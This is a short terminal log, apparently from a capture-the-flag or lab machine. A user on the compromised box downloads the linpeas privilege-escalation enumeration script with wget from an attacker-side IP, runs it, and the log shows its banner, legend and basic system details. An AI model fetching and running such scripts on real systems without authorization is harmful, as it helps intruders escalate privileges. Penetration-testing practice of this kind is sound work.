 theseus@ubuntu:~$ cd /tmp/vmware
theseus@ubuntu:/tmp/vmware$ wget http://10.10.14.22/linpeas.sh -O linpeas.sh
--2020-05-14 14:26:55--  http://10.10.14.22/linpeas.sh
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 222579 (217K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[====================================================================================================
2020-05-14 14:26:56 (434 KB/s) - ‘linpeas.sh’ saved [222579/222579]
theseus@ubuntu:/tmp/vmware$ chmod +x linpeas.sh
theseus@ubuntu:/tmp/vmware$ ./linpeas.sh
linpeas v2.5.3 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of
d/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
====================================( Basic information )=====================================
OS: Linux version 5.3.0-42-generic (buildd@lcy01-amd64-019) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020
User & Groups: uid=1000(theseus) gid=1000(theseus) groups=1000(theseus),100(users)
Hostname: ubuntu